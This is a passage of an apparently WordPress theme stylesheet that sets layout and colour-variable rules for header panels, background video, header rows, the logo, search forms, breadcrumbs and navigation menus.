  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.7); }

[class*="scheme_"].top_panel.with_bg_image:before {
  background-color: var(--theme-color-bg_color_07); }

[class*="scheme_"].top_panel .slider_engine_revo .slide_subtitle,
.top_panel .slider_engine_revo .slide_subtitle {
  color: var(--theme-color-text_link); }

.top_panel_default .top_panel_navi,
[class*="scheme_"].top_panel_default .top_panel_navi {
  background-color: var(--theme-color-bg_color); }

.top_panel_default .top_panel_title,
[class*="scheme_"].top_panel_default .top_panel_title {
  background-color: var(--theme-color-alter_bg_color); }

.sc_layouts_row_type_compact .sc_layouts_cart {
  position: relative;
  top: -2px; }
  .sc_layouts_row_type_compact .sc_layouts_cart:hover > span {
    color: var(--theme-color-alter_link) !important; }

.sc_layouts_row_type_compact .sc_layouts_login {
  position: relative;
  top: -1px; }
  .sc_layouts_row_type_compact .sc_layouts_login:hover a span {
    color: var(--theme-color-alter_link) !important; }

.sc_layouts_row_type_compact .sc_layouts_cart .sc_layouts_cart_icon,
.sc_layouts_row_type_compact .sc_layouts_login_menu .menu-item a,
.sc_layouts_row_type_compact nav .menu-item a {
  text-transform: uppercase !important; }

.sc_layouts_row_type_compact .sc_layouts_cart .sc_layouts_cart_icon {
  font-size: 0.813rem;
  letter-spacing: 0.06em;
  display: inline;
  position: relative;
  top: 1px; }
  .sc_layouts_row_type_compact .sc_layouts_cart .sc_layouts_cart_icon:before {
    top: 2px;
    position: relative; }

.sc_layouts_row_type_compact .sc_layouts_cart {
  line-height: initial; }
  .sc_layouts_row_type_compact .sc_layouts_cart .sc_layouts_cart_icon:before {
    font-size: 1.4em; }

.sc_layouts_row_type_compact .sc_layouts_menu_mobile_button {
  padding: 8px; }

.sc_layouts_login_menu .menu-item:not(.menu-item-has-children) .trx_addons_login_link {
  padding: 1em; }

/* Background video in the header */
#background_video {
  -o-object-fit: cover;
  object-fit: cover;
  overflow: hidden;
  position: absolute;
  z-index: -1 !important;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%; }

div#background_video {
  position: absolute !important; }

div#background_video:after {
  content: ' ';
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.3); }

div#background_video iframe,
div#background_video video {
  position: absolute;
  z-index: 1;
  top: 50% !important;
  left: 50% !important;
  -webkit-transform: translate(-50%, 50%) !important;
  -ms-transform: translate(-50%, 50%) !important;
  transform: translate(-50%, 50%) !important;
  max-width: none; }

#tubular-container {
  display: none; }

.top_panel.with_bg_video {
  background: #000; }

.top_panel_default .search_form .search_submit {
  border-width: 0 !important; }

/* Header positions */
.header_position_over .page_wrap {
  position: relative; }

.header_position_over .top_panel {
  position: absolute;
  z-index: 8000;
  top: 0;
  left: 0;
  width: 100%;
  background: rgba(0, 0, 0, 0.5) !important; }

.header_position_over .top_panel .sc_layouts_row[class*="scheme_"]:not(.sc_layouts_row_fixed_on) {
  background-color: transparent; }

.header_position_under .top_panel {
  position: relative;
  z-index: 2;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.header_position_under .top_panel_mask {
  display: none;
  background-color: #000;
  opacity: 0;
  pointer-events: none;
  position: absolute;
  z-index: 9999;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0; }

.header_position_under .page_content_wrap {
  position: relative;
  z-index: 4; }

.header_position_under .footer_wrap {
  position: relative;
  z-index: 3; }

/* Default header layouts
---------------------------------------------- */
/* Add transition to the default header */
.top_panel_default .sc_layouts_row_fixed_on {
  -webkit-transition: padding 0.3s ease;
  -ms-transition: padding 0.3s ease;
  -o-transition: padding 0.3s ease;
  transition: padding 0.3s ease; }

.top_panel_default .sc_layouts_row .custom-logo-link img,
.top_panel_default .sc_layouts_row .sc_layouts_logo img {
  -webkit-transition: max-height 0.3s ease;
  -ms-transition: max-height 0.3s ease;
  -o-transition: max-height 0.3s ease;
  transition: max-height 0.3s ease; }

/* Main menu in the default header */
.top_panel_default .sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  content: '\e828';
  font-family: "fontello"; }

.top_panel_default .sc_layouts_menu_nav li li.menu-item-has-children > a:after {
  content: '\e836';
  font-family: "fontello"; }

.top_panel_default .sc_layouts_menu_mobile_button .sc_layouts_item_icon:before {
  content: '\e8ba';
  font-family: "fontello"; }

.sc_layouts_menu_nav > li.menu-item-has-children > a:after {
  left: auto;
  right: 1em; }

/* Vertical menus */
.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav li.menu-item-has-children > a > .open_child_menu {
  display: none;
  position: absolute;
  z-index: 2;
  top: 0;
  right: 0;
  bottom: 0;
  width: 2.2em; }

/* Custom layouts
--------------------------------- */
[class*="scheme_"].sc_layouts_row {
  color: var(--theme-color-text);
  background-color: var(--theme-color-bg_color); }

.sc_layouts_row_delimiter,
[class*="scheme_"].sc_layouts_row_delimiter {
  border-color: var(--theme-color-bd_color); }

.footer_wrap [class*="scheme_"].vc_row .sc_layouts_row_delimiter,
.footer_wrap [class*="scheme_"].sc_layouts_row_delimiter,
[class*="scheme_"].footer_wrap .sc_layouts_row_delimiter {
  border-color: var(--theme-color-alter_bd_color); }

.sc_layouts_item_icon {
  color: var(--theme-color-text_light); }

.sc_layouts_row_type_compact .sc_layouts_item_icon.icon-check-1 {
  font-size: 1.4em;
  margin-right: 4px; }

.sc_layouts_item_details_line2 {
  color: var(--theme-color-text_dark); }

span.trx_addons_login_menu,
span.trx_addons_login_menu:after {
  color: var(--theme-color-alter_text);
  background-color: var(--theme-color-alter_bg_color);
  border-color: var(--theme-color-alter_bd_color); }

span.trx_addons_login_menu .trx_addons_login_menu_delimiter {
  border-color: var(--theme-color-alter_bd_color); }

span.trx_addons_login_menu .trx_addons_login_menu_item {
  color: var(--theme-color-alter_text); }

span.trx_addons_login_menu .trx_addons_login_menu_item:hover,
span.trx_addons_login_menu .trx_addons_login_menu_item:focus {
  color: var(--theme-color-alter_dark);
  background-color: var(--theme-color-alter_bg_hover); }

.sc_layouts_row_fixed_on {
  background-color: var(--theme-color-bg_color); }

/* Row type: Narrow */
.sc_layouts_row.sc_layouts_row_type_narrow,
[class*="scheme_"].sc_layouts_row.sc_layouts_row_type_narrow {
  color: var(--theme-color-alter_text);
  background-color: var(--theme-color-alter_bg_color); }

.sc_layouts_row_type_narrow .sc_layouts_item,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_layouts_item {
  color: var(--theme-color-alter_text); }

.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),
[class*="scheme_"].sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button) {
  color: var(--theme-color-alter_text); }

.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):focus,
.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):focus .sc_layouts_item_icon,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):focus .sc_layouts_item_icon {
  color: var(--theme-color-alter_dark); }

.sc_layouts_row_type_narrow .sc_layouts_item_icon,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_layouts_item_icon {
  color: var(--theme-color-alter_link); }

.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
.sc_layouts_row_type_narrow .sc_layouts_item_details_line2,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_layouts_item_details_line1,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_layouts_item_details_line2 {
  color: var(--theme-color-alter_text); }

.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
[class*="scheme_"].sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,
.sc_layouts_row_type_narrow .socials_wrap:not([class*="socials_type_"]) .social_item .social_icon,
[class*="scheme_"].sc_layouts_row_type_narrow .socials_wrap:not([class*="socials_type_"]) .social_item .social_icon {
  background-color: transparent;
  color: var(--theme-color-alter_link); }

.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
.sc_layouts_row_type_narrow .socials_wrap .social_item:focus .social_icon,
[class*="scheme_"].sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,
[class*="scheme_"].sc_layouts_row_type_narrow .socials_wrap .social_item:focus .social_icon,
.sc_layouts_row_type_narrow .socials_wrap:not([class*="socials_type_"]) .social_item:hover .social_icon,
.sc_layouts_row_type_narrow .socials_wrap:not([class*="socials_type_"]) .social_item:focus .social_icon,
[class*="scheme_"].sc_layouts_row_type_narrow .socials_wrap:not([class*="socials_type_"]) .social_item:hover .social_icon,
[class*="scheme_"].sc_layouts_row_type_narrow .socials_wrap:not([class*="socials_type_"]) .social_item:focus .social_icon {
  background-color: transparent;
  color: var(--theme-color-alter_hover); }

.sc_layouts_row_type_narrow .sc_button_default,
.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_default,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
  background-color: var(--theme-color-alter_link);
  color: var(--theme-color-inverse_link); }

.sc_layouts_row_type_narrow .sc_button_default:hover,
.sc_layouts_row_type_narrow .sc_button_default:focus,
.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_default:hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_default:focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):focus {
  background-color: var(--theme-color-alter_link);
  color: var(--theme-color-inverse_link); }

.sc_layouts_row_type_narrow .sc_button.color_style_link2,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button.color_style_link2 {
  background-color: var(--theme-color-alter_link2);
  color: var(--theme-color-inverse_link); }

.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
.sc_layouts_row_type_narrow .sc_button.color_style_link2:focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button.color_style_link2:focus {
  background-color: var(--theme-color-alter_hover2);
  color: var(--theme-color-inverse_link) !important; }

.sc_layouts_row_type_narrow .sc_button.color_style_link3,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button.color_style_link3 {
  background-color: var(--theme-color-alter_link3);
  color: var(--theme-color-inverse_link); }

.sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
.sc_layouts_row_type_narrow .sc_button.color_style_link3:focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button.color_style_link3:hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button.color_style_link3:focus {
  background-color: var(--theme-color-alter_hover3);
  color: var(--theme-color-inverse_link) !important; }

.sc_layouts_row_type_narrow .sc_button.color_style_dark,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button.color_style_dark {
  background-color: var(--theme-color-alter_dark);
  color: var(--theme-color-inverse_link); }

.sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
.sc_layouts_row_type_narrow .sc_button.color_style_dark:focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button.color_style_dark:hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button.color_style_dark:focus {
  background-color: var(--theme-color-alter_link);
  color: var(--theme-color-inverse_link) !important; }

.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image),
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image) {
  color: var(--theme-color-alter_link);
  border-color: var(--theme-color-alter_link); }

.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,
.sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered:not(.sc_button_bg_image):focus {
  color: var(--theme-color-alter_hover) !important;
  border-color: var(--theme-color-alter_hover) !important; }

.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
  color: var(--theme-color-alter_link2);
  border-color: var(--theme-color-alter_link2); }

.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,
.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):focus {
  color: var(--theme-color-alter_hover2) !important;
  border-color: var(--theme-color-alter_hover2) !important; }

.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
  color: var(--theme-color-alter_link3);
  border-color: var(--theme-color-alter_link3); }

.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,
.sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):focus {
  color: var(--theme-color-alter_hover3) !important;
  border-color: var(--theme-color-alter_hover3) !important; }

.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
  color: var(--theme-color-alter_dark);
  border-color: var(--theme-color-alter_dark); }

.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,
.sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):focus,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,
[class*="scheme_"].sc_layouts_row_type_narrow .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):focus {
  color: var(--theme-color-alter_link) !important;
  border-color: var(--theme-color-alter_link) !important; }

.sc_layouts_row_type_narrow .search_wrap .search_submit,
[class*="scheme_"].sc_layouts_row_type_narrow .search_wrap .search_submit {
  background-color: transparent;
  color: var(--theme-color-alter_link); }

.sc_layouts_row_type_narrow .search_wrap .search_field,
[class*="scheme_"].sc_layouts_row_type_narrow .search_wrap .search_field {
  color: var(--theme-color-alter_text); }

.sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder,
[class*="scheme_"].sc_layouts_row_type_narrow .search_wrap .search_field::-webkit-input-placeholder {
  color: var(--theme-color-alter_text); }

.sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder,
[class*="scheme_"].sc_layouts_row_type_narrow .search_wrap .search_field::-moz-placeholder {
  color: var(--theme-color-alter_text); }

.sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder,
[class*="scheme_"].sc_layouts_row_type_narrow .search_wrap .search_field:-ms-input-placeholder {
  color: var(--theme-color-alter_text); }

.sc_layouts_row_type_narrow .search_wrap .search_field:focus,
[class*="scheme_"].sc_layouts_row_type_narrow .search_wrap .search_field:focus {
  color: var(--theme-color-alter_dark); }

/* Row type: Compact */
.sc_layouts_row_type_compact .sc_layouts_item,
[class*="scheme_"].sc_layouts_row_type_compact .sc_layouts_item {
  color: var(--theme-color-text); }

.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button),
[class*="scheme_"].sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button) {
  color: var(--theme-color-alter_dark); }

.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
.sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):focus,
.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
.sc_layouts_row_type_compact .sc_layouts_item a:focus .sc_layouts_item_icon,
[class*="scheme_"].sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):hover,
[class*="scheme_"].sc_layouts_row_type_compact .sc_layouts_item a:not(.sc_button):not(.button):focus,
[class*="scheme_"].sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,
[class*="scheme_"].sc_layouts_row_type_compact .sc_layouts_item a:focus .sc_layouts_item_icon {
  color: var(--theme-color-text_link); }

.sc_layouts_row_type_compact .sc_layouts_item_icon,
[class*="scheme_"].sc_layouts_row_type_compact .sc_layouts_item_icon {
  color: var(--theme-color-alter_dark); }

.sc_layouts_row_type_compact .sc_layouts_item_details_line1,
.sc_layouts_row_type_compact .sc_layouts_item_details_line2,
[class*="scheme_"].sc_layouts_row_type_compact .sc_layouts_item_details_line1,
[class*="scheme_"].sc_layouts_row_type_compact .sc_layouts_item_details_line2 {
  color: var(--theme-color-alter_dark); }

.sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
[class*="scheme_"].sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,
.sc_layouts_row_type_compact .socials_wrap:not([class*="socials_type_"]) .social_item .social_icon,
[class*="scheme_"].sc_layouts_row_type_compact .socials_wrap:not([class*="socials_type_"]) .social_item .social_icon {
  background-color: transparent;
  color: var(--theme-color-text_dark); }

.sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
[class*="scheme_"].sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,
.sc_layouts_row_type_compact .socials_wrap:not([class*="socials_type_"]) .social_item:hover .social_icon,
[class*="scheme_"].sc_layouts_row_type_compact .socials_wrap:not([class*="socials_type_"]) .social_item:hover .social_icon {
  background-color: transparent;
  color: var(--theme-color-text_hover); }

.sc_layouts_row_type_compact .search_wrap .search_submit,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap .search_submit {
  background-color: transparent;
  color: var(--theme-color-text_dark); }

.sc_layouts_row_type_compact .search_wrap .search_submit:hover,
.sc_layouts_row_type_compact .search_wrap .search_submit:focus,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap .search_submit:hover,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap .search_submit:focus {
  background-color: transparent;
  color: var(--theme-color-text_hover); }

.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit {
  color: var(--theme-color-text_link); }

.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:focus,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:focus {
  color: var(--theme-color-text_hover); }

.sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap .search_field::-webkit-input-placeholder {
  color: var(--theme-color-text); }

.sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap .search_field::-moz-placeholder {
  color: var(--theme-color-text); }

.sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder,
[class*="scheme_"].sc_layouts_row_type_compact .search_wrap .search_field:-ms-input-placeholder {
  color: var(--theme-color-text); }

/* Row type: Normal */
.sc_layouts_row_type_normal .sc_layouts_item,
[class*="scheme_"].sc_layouts_row_type_normal .sc_layouts_item {
  color: var(--theme-color-text); }

.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button),
[class*="scheme_"].sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button) {
  color: var(--theme-color-text); }

.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):focus,
.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
.sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):focus .sc_layouts_item_icon,
[class*="scheme_"].sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover,
[class*="scheme_"].sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):focus,
[class*="scheme_"].sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,
[class*="scheme_"].sc_layouts_row_type_normal .sc_layouts_item a:not(.sc_button):not(.button):focus .sc_layouts_item_icon {
  color: var(--theme-color-text_dark); }

.sc_layouts_row_type_normal .search_wrap .search_submit,
[class*="scheme_"].sc_layouts_row_type_normal .search_wrap .search_submit {
  background-color: transparent;
  color: var(--theme-color-input_text); }

.sc_layouts_row_type_normal .search_wrap .search_submit:hover,
.sc_layouts_row_type_normal .search_wrap .search_submit:focus,
[class*="scheme_"].sc_layouts_row_type_normal .search_wrap .search_submit:hover,
[class*="scheme_"].sc_layouts_row_type_normal .search_wrap .search_submit:focus {
  background-color: transparent;
  color: var(--theme-color-input_dark); }

/* Logo */
.sc_layouts_logo b {
  color: var(--theme-color-text_dark); }

.sc_layouts_logo i {
  color: var(--theme-color-text_link); }

.sc_layouts_logo_text,
.sc_layouts_logo .logo_text {
  color: var(--theme-color-text_dark) !important; }

.sc_layouts_logo_text:hover,
.sc_layouts_logo:hover .logo_text {
  color: var(--theme-color-text_link) !important; }

.sc_layouts_logo_slogan,
.sc_layouts_logo .logo_slogan {
  color: var(--theme-color-text) !important; }

/* Search style 'Expand' */
.search_style_expand.search_opened {
  background-color: var(--theme-color-bg_color);
  border-color: var(--theme-color-bd_color); }

.search_style_expand.search_opened .search_submit {
  color: var(--theme-color-text); }

.search_style_expand .search_submit:hover,
.search_style_expand .search_submit:focus {
  color: var(--theme-color-text_dark); }

/* Search style 'Fullscreen' */
.search_style_fullscreen.search_opened .search_form_wrap {
  background-color: var(--theme-color-bg_color_09); }

.search_style_fullscreen.search_opened .search_form {
  border-color: var(--theme-color-text_dark); }

.search_style_fullscreen.search_opened .search_close,
.search_style_fullscreen.search_opened .search_field,
.search_style_fullscreen.search_opened .search_submit {
  color: var(--theme-color-text_dark); }

.search_style_fullscreen.search_opened .search_close:hover,
.search_style_fullscreen.search_opened .search_close:focus,
.search_style_fullscreen.search_opened .search_field:hover,
.search_style_fullscreen.search_opened .search_field:focus,
.search_style_fullscreen.search_opened .search_submit:hover,
.search_style_fullscreen.search_opened .search_submit:focus {
  color: var(--theme-color-text); }

.search_style_fullscreen.search_opened .search_field::-webkit-input-placeholder {
  color: var(--theme-color-input_light);
  opacity: 1; }

.search_style_fullscreen.search_opened .search_field::-moz-placeholder {
  color: var(--theme-color-input_light);
  opacity: 1; }

/* Firefox 19+ */
.search_style_fullscreen.search_opened .search_field:-moz-placeholder {
  color: var(--theme-color-input_light);
  opacity: 1; }

/* Firefox 18- */
.search_style_fullscreen.search_opened .search_field:-ms-input-placeholder {
  color: var(--theme-color-input_light);
  opacity: 1; }

/* Search results */
.search_wrap .search_results {
  background-color: var(--theme-color-bg_color);
  border-color: var(--theme-color-bd_color); }

.search_wrap .search_results:after {
  background-color: var(--theme-color-bg_color);
  border-left-color: var(--theme-color-bd_color);
  border-top-color: var(--theme-color-bd_color); }

.search_wrap .search_results .search_results_close {
  color: var(--theme-color-text_light); }

.search_wrap .search_results .search_results_close:hover {
  color: var(--theme-color-text_dark); }

.search_results.widget_area .post_item + .post_item {
  border-top-color: var(--theme-color-bd_color); }

/* Page title and breadcrumbs */
.sc_layouts_title .sc_layouts_title_meta,
.sc_layouts_title .sc_layouts_title_breadcrumbs,
.sc_layouts_title .sc_layouts_title_breadcrumbs a,
.sc_layouts_title .sc_layouts_title_description,
.sc_layouts_title .post_meta,
.sc_layouts_title .post_meta_item,
.sc_layouts_title .post_meta .vc_inline-link,
.sc_layouts_title .post_meta_item a,
.sc_layouts_title .post_meta_item:after,
.sc_layouts_title .post_meta_item:hover:after,
.sc_layouts_title .post_meta_item.post_meta_edit:after,
.sc_layouts_title .post_meta_item.post_meta_edit:hover:after,
.sc_layouts_title .post_meta_item.post_categories,
.sc_layouts_title .post_meta_item.post_categories a,
.sc_layouts_title .post_info .post_info_item,
.sc_layouts_title .post_info .post_info_item a,
.sc_layouts_title .post_info_counters .post_meta_item {
  color: var(--theme-color-text_dark); }

.sc_layouts_title .post_meta_item a:hover,
.sc_layouts_title .post_meta_item a:focus,
.sc_layouts_title .sc_layouts_title_breadcrumbs a:hover,
.sc_layouts_title .sc_layouts_title_breadcrumbs a:focus,
.sc_layouts_title .post_meta .vc_inline-link:hover,
.sc_layouts_title .post_meta .vc_inline-link:focus,
.sc_layouts_title a.post_meta_item:hover,
.sc_layouts_title a.post_meta_item:focus,
.sc_layouts_title .post_meta_item.post_categories a:hover,
.sc_layouts_title .post_meta_item.post_categories a:focus,
.sc_layouts_title .post_info .post_info_item a:hover,
.sc_layouts_title .post_info .post_info_item a:focus,
.sc_layouts_title .post_info_counters .post_meta_item:hover,
.sc_layouts_title .post_info_counters .post_meta_item:focus {
  color: var(--theme-color-text_hover); }

/* Menu
--------------------------------- */
.sc_layouts_menu_nav > li > a {
  color: var(--theme-color-text_dark); }

.sc_layouts_menu_nav > li > a:hover,
.sc_layouts_menu_nav > li.sfHover > a {
  color: var(--theme-color-alter_link) !important; }

.sc_layouts_menu_nav > li.current-menu-item > a,
.sc_layouts_menu_nav > li.current-menu-parent > a,
.sc_layouts_menu_nav > li.current-menu-ancestor > a {
  color: var(--theme-color-alter_link) !important; }

body:not(.rtl) .sc_layouts_menu_nav .menu-collapse {
  margin-left: 5px; }

.sc_layouts_menu_nav .menu-collapse > a:before {
  font-size: 11px;
  color: var(--theme-color-alter_text); }

.sc_layouts_menu_nav .menu-collapse > a:after {
  background-color: var(--theme-color-alter_bg_color); }

.sc_layouts_menu_nav .menu-collapse > a:hover:before,
.sc_layouts_menu_nav .menu-collapse > a:focus:before {
  color: var(--theme-color-alter_link); }

.sc_layouts_menu_nav .menu-collapse > a:hover:after,
.sc_layouts_menu_nav .menu-collapse > a:focus:after {
  background-color: var(--theme-color-alter_bg_hover); }

/* Submenu */
.sc_layouts_menu_popup .sc_layouts_menu_nav,
.sc_layouts_menu_popup .sc_layouts_menu_nav > li > ul,
.sc_layouts_menu_nav > li > ul ul,
.sc_layouts_menu_nav > li ul:not(.sc_item_filters_tabs) {
  background-color: var(--theme-color-extra_bg_color); }

.widget_nav_menu li.menu-delimiter,
.sc_layouts_menu_nav > li li.menu-delimiter {
  border-color: var(--theme-color-extra_bd_color); }

.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a,
.sc_layouts_menu_nav > li li > a {
  color: var(--theme-color-extra_text) !important; }

.sc_layouts_menu_popup .sc_layouts_menu_nav > li > a:hover,
.sc_layouts_menu_popup .sc_layouts_menu_nav > li.sfHover > a,
.sc_layouts_menu_nav > li li > a:hover,
.sc_layouts_menu_nav > li li.sfHover > a {
  color: var(--theme-color-extra_dark) !important; }

.sc_layouts_menu_nav > li li > a:hover:after {
  color: var(--theme-color-extra_dark) !important; }

.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children > a:hover,
.sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover > a {
  color: var(--theme-color-extra_text) !important;
  background-color: transparent; }

.sc_layouts_menu_nav > li li[class*="icon-"]:before {
  color: var(--theme-color-extra_text); }

.sc_layouts_menu_nav > li li[class*="icon-"]:hover:before,
.sc_layouts_menu_nav > li li[class*="icon-"].shHover:before {
  color: var(--theme-color-extra_dark); }

.sc_layouts_menu_nav > li li.current-menu-item > a,
.sc_layouts_menu_nav > li li.current-menu-parent > a,
.sc_layouts_menu_nav > li li.current-menu-ancestor > a {
  color: var(--theme-color-extra_dark) !important; }

.sc_layouts_menu_nav > li li.current-menu-item:before,
.sc_layouts_menu_nav > li li.current-menu-parent:before,
.sc_layouts_menu_nav > li li.current-menu-ancestor:before {
  color: var(--theme-color-extra_hover) !important; }

/* Description in the menu */
.sc_layouts_menu_item_description {
  color: var(--theme-color-extra_light); }

.menu_main_nav > li ul [class*="current-menu-"] > a .sc_layouts_menu_item_description,
.sc_layouts_menu_nav > li ul li[class*="current-menu-"] > a .sc_layouts_menu_item_description,
